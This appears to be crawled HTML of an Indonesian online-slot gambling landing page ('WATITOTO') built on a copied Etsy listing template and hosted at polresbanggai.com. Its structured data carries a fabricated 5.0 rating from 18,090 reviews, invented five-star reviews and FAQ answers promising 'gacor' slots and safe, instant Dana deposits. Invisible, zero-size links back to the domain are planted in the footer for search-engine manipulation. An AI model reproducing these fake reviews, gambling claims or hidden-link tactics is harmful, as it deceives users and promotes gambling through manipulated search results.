    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank" class="tada">
        <img layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" alt="DAFTAR">
        Daftar
    </a>
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank">
        <img layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" alt="WHATSAPP">
        Whatsapp
    </a>
    <a href="https://polresbanggai-amp.pages.dev/" rel="nofollow noopener" target="_blank"
        class="js_live_chat_link live-chat-link">
        <img class="live-chat-icon" layout="intrinsic" height="20px" width="20px" src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
            alt="LIVE CHAT WATITOTO">
        Live Chat
    </a>
</div>

   
   


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ef176a026a544e4bc647e3e4780bb1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8845c7607fc9481facfe9e6735f44ad1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a811fd09e4047ffad02ddc95ac4ccb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42bad2eecd834f05a227505a1c6f3b2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55106a9664964423a42f1a5ea8128bb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>

<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><a title="http://polresbanggai.com/" href="http://polresbanggai.com/" rel="dofollow" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://polresbanggai.com/</a><a title="http://polresbanggai.com/" href="http://polresbanggai.com/" rel="dofollow" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://polresbanggai.com/</a></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://polresbanggai.com/clientlog
body_size: 47860
content:



<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false" style="--vh: 22.71px;"><head>
<script async="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" defer src="https://www.etsy.com/include/tags.js"></script><script>if (window.performance && performance.mark) performance.mark("TTP")</script>

<title>WATITOTO : Login Apk Slot Gacor Terbaru & Link Alternatif Wati Toto Gampang Jp 2025</title>
<link rel="amphtml" href="https://polresbanggai-amp.pages.dev/">
<link rel="canonical" href="http://polresbanggai.com/" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900" />
<meta name="description" content="WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="copyright" content="WATITOTO">
<meta name="author" content="WATITOTO">
<meta name="distribution" content="global">
<meta name="publisher" content="WATITOTO">
<meta name="robots" content="index, follow">
<meta name="rating" content="general">
<meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
<meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/" />
<meta name="dist" content="202509171758147727" />
<meta name="twitter:site" content="@slotgacor" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:card" content="summary_large_image" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:name:iphone" content="Etsy" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:id:iphone" content="477128284" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:name:ipad" content="Etsy" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:id:ipad" content="477128284" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:name:googleplay" content="Etsy" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta property="og:title" content="WATITOTO : Login Apk Slot Gacor Terbaru & Link Alternatif Wati Toto Gampang Jp 2025" />
<meta property="og:description" content="WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari." />
<meta property="og:type" content="product" />
<meta property="og:url" content="http://polresbanggai.com/" />
<meta property="og:image" content="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta property="product:price:amount" content="5.20" /><meta property="product:price:currency" content="USD" />
<link rel="shortcut icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<link rel="icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="image/png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="image/png" sizes="16x16" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" sizes="180x180" />
<link rel="mask-icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" color="rgba(0, 255, 0, 1)" />
<link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="Etsy" /><meta name="application-name" content="Etsy" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" />
<link rel="preconnect" href="//i.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" />
<link rel="preload" as="image" imagesrcset="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" fetchpriority="high" />
<link rel="alternate" href="http://polresbanggai.com/" hreflang="id" />
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://dragon-bonar.b-cdn.net/dragon-v2.4.min.css">
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>
  
<meta name="robots" content="max-image-preview:large">

<script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https://schema.org",
  "url": "http://polresbanggai.com/",
  "name": "WATITOTO",
  "sku": "889154",
  "gtin": "n\/a",
  "description": "WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.",
  "image": [{
   "@type": "ImageObject",
   "@context": "https://schema.org",
   "author": "WATITOTO",
   "contentURL": "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549",
   "description": null,
   "thumbnail": "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
  }],
  "category": "WATITOTO < SLOT GACOR < LOGIN WATITOTO",
  "brand": {
   "@type": "Brand",
   "@context": "https://schema.org",
   "name": "WATITOTO"
  },
  "logo": "https://res.cloudinary.com/daf3m1acv/image/upload/v1764955334/logo-slot-gacor-2025_hoqinn.png",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 18090
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 301,
   "price": "25000",
   "priceCurrency": "IDR",
   "availability": "https://schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
  },
  "review": [{
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-01-25",
   "reviewBody": "Main Mahjong Ways di WATITOTO terasa lebih gacor. Deposit Dana cepat masuk, spin lancar, dan beberapa kali bonus langsung pecah.",
   "author": {
    "@type": "Person",
    "name": "Ijat"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-11-27",
   "reviewBody": "Saya suka karena deposit Dana di WATITOTO praktis banget. Nggak perlu ribet, langsung main Mahjong Ways dan hasilnya cukup konsisten.",
   "author": {
    "@type": "Person",
    "name": "Iwan"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-12-21",
   "reviewBody": "WATITOTO punya server stabil, jarang lag. Mahjong Ways favorit saya sering kasih free spin, WD juga cepat cair.",
   "author": {
    "@type": "Person",
    "name": "Iwul"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-02-15",
   "reviewBody": "Baru coba beberapa hari, tapi sudah kerasa bedanya. Aksesnya mudah, deposit Dana aman, dan Mahjong Ways di WATITOTO memang enak dimainkan.",
   "author": {
    "@type": "Person",
    "name": "Maskara"
   }
  }]
 }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu WATITOTO?",
      "acceptedAnswer": {"@type": "Answer",
        "text": "WATITOTO adalah platform iGaming yang menyediakan akses permainan slot online populer, termasuk Mahjong Ways, dengan sistem deposit Dana yang cepat dan praktis."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah Mahjong Ways di WATITOTO benar-benar gacor?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Mahjong Ways di WATITOTO dikenal memiliki gameplay stabil dengan peluang bonus yang konsisten, didukung server yang lancar dan RTP kompetitif."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana cara deposit Dana di WATITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Pemain cukup memilih metode Dana, memasukkan nominal deposit, lalu konfirmasi. Saldo akan masuk secara instan tanpa proses ribet."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah WATITOTO aman digunakan?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya. WATITOTO menggunakan sistem keamanan berlapis untuk melindungi data akun dan transaksi pemain, sehingga bermain lebih nyaman."
      }
    },
    {
      "@type": "Question",
      "name": "Berapa minimal deposit untuk bermain Mahjong Ways di WATITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Minimal deposit di WATITOTO tergolong terjangkau, sehingga cocok untuk pemula maupun pemain berpengalaman yang ingin bermain fleksibel."
      }
    }
  ]
}
</script>
<script type="application/ld+json">
 {
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
   "@type": "ListItem",
   "position": 1,
   "name": "WATITOTO",
   "item": "http://polresbanggai.com/"
  }, {
   "@type": "ListItem",
   "position": 2,
   "name": "SLOT GACOR",
   "item": "http://polresbanggai.com/"
  }, {
   "@type": "ListItem",
   "position": 3,
   "name": "LOGIN WATITOTO",
   "item": "http://polresbanggai.com/"
  }]
 }
</script> 

        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="Etsy" /><meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="Etsy" />




        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<style>
    * {
    font-family: "Mulish", sans-serif !important;
    text-decoration: none !important;
}

    </style>

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID wt-browser-has-no-hover-support" data-language="en-GB" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true">

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
        <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
            <a href="/" elementtiming="ux-global-nav">
                <span class="wt-screen-reader-only">WATITOTO</span>
                <img src="https://res.cloudinary.com/daf3m1acv/image/upload/v1764955334/logo-slot-gacor-2025_hoqinn.png" alt="WATITOTO" style="max-height:40px;">
            </a>
        </div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/></rect>
              <rect x="2" y="13" width="14" height="2"/></rect>
              <rect x="2" y="3"  width="14" height="2"/></rect>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
